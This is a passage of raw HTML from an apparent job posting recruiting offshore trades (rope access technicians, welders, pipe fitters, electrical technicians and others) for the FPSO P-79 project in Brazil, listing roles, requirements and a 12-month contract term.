inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Rope Access Technicians (RAT) &#8211; Level 3 &amp; Level 2</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Winch Operator / Winch Vendor</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Foremen (Structure, Piping, E&amp;I, Mechanical)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Welders</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Pipe Fitters</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mechanical Technicians</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Electrical / Instrumentation Technicians</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Painters</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Scaffolders</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Other Offshore Technicians (as per experience)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h3 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#9989; Requirements:</span></h3><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Mandatory FPSO project experience</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Strong track record in offshore oil &amp; gas projects</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Seaman&#8217;s Book &#8211; highly preferred</span><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br /></span></div><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">📍 Location: Offshore, Brazil</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">🚢 Project: FPSO P-79</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit;" /></span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: baseline; white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif">📅 Contract Duration: 12 Months (refer to Contract, Page 2 &#8211; Point 5)</span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); 